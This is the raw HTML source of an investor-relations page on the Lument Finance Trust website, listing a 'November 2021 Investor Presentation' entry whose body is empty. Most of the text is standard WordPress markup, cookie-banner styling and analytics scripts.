span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #c08b22;-moz-box-shadow:0 0 1px 3px #c08b22;box-shadow:0 0 1px 3px #c08b22}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#c08b22}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#c08b22}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#c08b22}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/wp-scroll-depth/js/jquery-scrolldepth/jquery.scrolldepth.min.js?ver=6.4.3" id="jquery.scrolldepth-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.lumentfinancetrust.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.lumentfinancetrust.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.20" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.20" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/theme.js" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/jquery.slicknav.min.js" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-5GG9PV9J');
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lumentfinancetrust.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lumentfinancetrust.com/wp-json/wp/v2/posts/19443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lumentfinancetrust.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.lumentfinancetrust.com/?p=19443' />
<link rel="alternate" type="application/json+oembed" href="https://www.lumentfinancetrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lumentfinancetrust.com%2Finvestor-relations%2Fwebcasts-and-presentations%2F2021%2F11%2Fnovember-2021-investor-presentation-copy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lumentfinancetrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lumentfinancetrust.com%2Finvestor-relations%2Fwebcasts-and-presentations%2F2021%2F11%2Fnovember-2021-investor-presentation-copy%2F&#038;format=xml" />
<script>
	jQuery( document ).ready(function(){
		jQuery.scrollDepth({
			elements: [''],
			percentage: true,
			userTiming: true,
			pixelDepth: false,
			nonInteraction: false,
			gtmOverride: false,
	});
});
</script>

		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3515708,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
			<!--[if (gt IE 6)&(lt IE 9)]>
				<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/respond.js"></script>
			<![endif]-->
		<link rel="icon" href="https://www.lumentfinancetrust.com/wp-content/uploads/2020/12/LUMENT-Icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lumentfinancetrust.com/wp-content/uploads/2020/12/LUMENT-Icon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lumentfinancetrust.com/wp-content/uploads/2020/12/LUMENT-Icon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.lumentfinancetrust.com/wp-content/uploads/2020/12/LUMENT-Icon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.section-privacy-policy a {
   color: #c08b22;
   text-decoration: none;
   transition: all 0.3s linear;
   cursor: pointer;
}

.section-privacy-policy a:focus,
.section-privacy-policy a:hover {
    color: #286f8a;
    text-decoration: none;
}

.gdpr_lightbox.gdpr_lightbox-opened {
    z-index: 10100;
}		</style>
		
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-touch-events/1.0.5/jquery.mobile-events.js"></script>

	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130756696-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-130756696-1');
</script>

</head>

<body
class="post-template-default single single-post postid-19443 single-format-standard desktop chrome">

	<div id="js-detect"></div>

	<div class="skip-content"><a href="#content">Skip to content</a></div>

	<div id="wrapper" class="clear">

		<div id="header" class="clear">
			<div id="header-wrap" class="clear">
				<div id="title" class="clear">
																		<a href="https://www.lumentfinancetrust.com" title="Lument Finance Trust">Lument Finance Trust</a>
															</div><!-- #title -->

				<div id="mobile-menu-trigger" class="clear">
					<a href="#" title="Menu" class="open">Menu</a>
					<a href="#" title="Close" class="close">Close</a>
				</div><!-- #mobile-menu-trigger -->

				<div id="top-nav" class="clear">
					<div id="wrap-top-nav-menu" class="clear"><ul id="menu-top-nav-menu" class="clear nav"><li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16379"><a href="https://www.lumentfinancetrust.com/our-company/" data-ps2id-api="true">Our Company</a>
<ul class="sub-menu">
	<li id="menu-item-17161" class="ps2id menu-item menu-item-type-custom menu-item-object-custom menu-item-17161"><a href="/our-company/#overview" data-ps2id-api="true">Overview</a></li>
	<li id="menu-item-16830" class="ps2id menu-item menu-item-type-custom menu-item-object-custom menu-item-16830"><a href="/our-company/#investment-strategy" data-ps2id-api="true">Investment Strategy</a></li>
	<li id="menu-item-16831" class="ps2id menu-item menu-item-type-custom menu-item-object-custom menu-item-16831"><a href="/our-company/#external-manager" data-ps2id-api="true">Manager</a></li>
	<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a href="https://www.lumentfinancetrust.com/our-company/leadership/" data-ps2id-api="true">Leadership</a></li>
</ul>
</li>
<li id="menu-item-17096" class="mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-17096"><a href="https://www.lumentfinancetrust.com/investor-relations/" data-ps2id-api="true">Investor Relations</a></li>
<li id="menu-item-17095" class="desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17095"><a href="https://www.lumentfinancetrust.com/investor-relations/summary/" data-ps2id-api="true">Investor Relations</a>
<ul class="sub-menu">
	<li id="menu-item-17160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17160"><a href="https://www.lumentfinancetrust.com/investor-relations/summary/" data-ps2id-api="true">Summary</a></li>
	<li id="menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16389"><a href="https://www.lumentfinancetrust.com/investor-relations/stock-information/" data-ps2id-api="true">Stock Information</a></li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386"><a href="https://www.lumentfinancetrust.com/investor-relations/dividends/" data-ps2id-api="true">Dividends and Splits</a></li>
	<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a href="https://www.lumentfinancetrust.com/investor-relations/analyst-coverage/" data-ps2id-api="true">Analyst Coverage</a></li>
	<li id="menu-item-16927" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16927"><a href="https://www.lumentfinancetrust.com/investor-relations/category/webcasts-and-presentations/" data-ps2id-api="true">Webcasts and Presentations</a></li>
	<li id="menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.lumentfinancetrust.com/investor-relations/sec-filings/" data-ps2id-api="true">SEC Filings</a></li>
	<li id="menu-item-16926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16926"><a href="https://www.lumentfinancetrust.com/investor-relations/category/press-releases/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.lumentfinancetrust.com/investor-relations/corporate-governance/" data-ps2id-api="true">Corporate Governance</a></li>
	<li id="menu-item-16976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16976"><a href="https://www.lumentfinancetrust.com/investor-relations/email-alerts/" data-ps2id-api="true">Email Alerts</a></li>
</ul>
</li>
<li id="menu-item-17162" class="ps2id mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-17162"><a href="/investor-relations/#press-releases" data-ps2id-api="true">Press Releases</a></li>
<li id="menu-item-16957" class="desktop menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16957"><a href="https://www.lumentfinancetrust.com/investor-relations/category/press-releases/" data-ps2id-api="true">Press Releases</a></li>
<li id="menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.lumentfinancetrust.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div>				</div><!-- #top-nav -->
			</div><!-- #header-wrap -->
		</div><!-- #header -->

		<div id="hero-banner" class="clear" style="background-image: url(https://www.lumentfinancetrust.com/wp-content/uploads/2018/10/HCFT_Banner_IR.jpg)">
			<div id="bottom-header" class="bottom-header clear">
									<div id="heading" class="clear">
						<strong>Investor Relations</strong>
					</div><!-- #heading -->
							</div><!-- .bottom-header -->
		</div><!-- #hero-banner -->

		
<div id="content" class="clear">

		<div id="page-19443" class="row clear">

			<div class="content-tile left-sidebar blue-theme clear">
				<div class="content-wrap clear">

					<div id="ir-sidebar-menu" class="clear"><ul id="menu-ir-sidebar" class="nav sidebar-menu"><li id="menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16930"><a href="https://www.lumentfinancetrust.com/investor-relations/summary/" data-ps2id-api="true">Summary</a></li>
<li id="menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16931"><a href="https://www.lumentfinancetrust.com/investor-relations/stock-information/" data-ps2id-api="true">Stock Information</a></li>
<li id="menu-item-16932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16932"><a href="https://www.lumentfinancetrust.com/investor-relations/dividends/" data-ps2id-api="true">Dividends and Splits</a></li>
<li id="menu-item-16933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16933"><a href="https://www.lumentfinancetrust.com/investor-relations/analyst-coverage/" data-ps2id-api="true">Analyst Coverage</a></li>
<li id="menu-item-16940" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16940"><a href="https://www.lumentfinancetrust.com/investor-relations/category/webcasts-and-presentations/" data-ps2id-api="true">Webcasts and Presentations</a></li>
<li id="menu-item-16936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16936"><a href="https://www.lumentfinancetrust.com/investor-relations/sec-filings/" data-ps2id-api="true">SEC Filings</a></li>
<li id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16939"><a href="https://www.lumentfinancetrust.com/investor-relations/category/press-releases/" data-ps2id-api="true">Press Releases</a></li>
<li id="menu-item-16938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16938"><a href="https://www.lumentfinancetrust.com/investor-relations/corporate-governance/" data-ps2id-api="true">Corporate Governance</a></li>
<li id="menu-item-16977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16977"><a href="https://www.lumentfinancetrust.com/investor-relations/email-alerts/" data-ps2id-api="true">Email Alerts</a></li>
</ul></div>
				</div><!-- .content-wrap -->
			</div><!-- .content-tile -->

			<div class="content-tile has-sidebar clear">
															<div id="post-19443" class="clear post-19443 post type-post status-publish format-standard hentry category-webcasts-and-presentations">
							<div class="row clear">
								<div class="content-tile news clear">
									<div class="content-wrap clear">
										<div class="col-wrap clear">
											<div class="col clear">
												<strong class="breadcrumb">Press Releases</strong>
												
																																				
												<div class="post-header"><h2 class="post-title">November 2021 Investor Presentation</h2><span class="post-date">11/09/2021</span></div><div class="post-content"><div class="post-header"><span class="printer-friendly"><a href="" target="_blank">Printer Friendly Version</a></span></div><div class="post-content"></div></div><div class="post-footer"><a href='/investor-relations/category/press-releases/'><  Back to all Press Releases</a></div>											</div><!-- .col -->
										</div><!-- .col-wrap -->
									</div><!-- .content-wrap -->
								</div><!-- .content-tile -->
							</div><!-- .row -->
						</div><!-- .post -->
												</div><!-- .content-tile -->

		</div><!-- .row -->
</div><!-- #content -->
	</div><!-- #wrapper -->

	<div id="footer" class="clear">
		<div id="footer-wrap" class="clear">

			<div class="col-wrap clear">
				<div class="col clear">
					<a href="https://www.lumentfinancetrust.com" title="Lument Finance Trust" id="footer-logo">Lument Finance Trust</a>
				</div><!-- .col -->

				<div id="footer-nav" class="col footer-menu clear"><ul id="menu-footer-menu" class=""><li id="menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16398"><a href="https://www.lumentfinancetrust.com/our-company/" data-ps2id-api="true">Our Company</a></li>
<li id="menu-item-19274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19274"><a href="https://www.lumentfinancetrust.com/investor-relations/summary/" data-ps2id-api="true">Investor Relations</a></li>
<li id="menu-item-16093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16093"><a href="https://www.lumentfinancetrust.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div>			</div><!-- .col-wrap -->

			<div class="col-wrap clear">
				<div id="footer-terms" class="col footer-menu clear"><ul id="menu-terms-menu" class=""><li id="menu-item-19906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19906"><a href="https://www.lumentfinancetrust.com/privacy-policy/" data-ps2id-api="true">Privacy Policy</a></li>
<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16401"><a href="https://www.lumentfinancetrust.com/terms-of-use/" data-ps2id-api="true">Terms of Use</a></li>
</ul></div>
				<div id="copyright" class="col">
					<p>&copy; 2026 Lument Finance Trust</p>
				</div><!-- .col -->
			</div><!-- .col-wrap -->

		</div><!-- #footer-wrap -->
	</div><!-- #footer -->

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We use cookies on this website. By continuing to navigate this website, you consent to the use of cookies. Our Privacy Policy explains what cookies are, how we and our service providers use cookies, your choices regarding cookies and further information about <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">cookies</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Continue" >Continue</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lumentfinancetrust.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*=#]:not([href=#]):not(.noscroll)","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"true","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LegIfUZAAAAAMd5IGaCggL-abr_YIPWE5Xa6O_t&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LegIfUZAAAAAMd5IGaCggL-abr_YIPWE5Xa6O_t","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.lumentfinancetrust.com\/wp-admin\/admin-ajax.php","post_id":"19443","plugin_dir":"https:\/\/www.lumentfinancetrust.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"95466c956f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lumentfinancetrust.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.lumentfinancetrust.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Lument Finance Trust"   width="350"  height="233"  class="img-responsive" loading="lazy" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

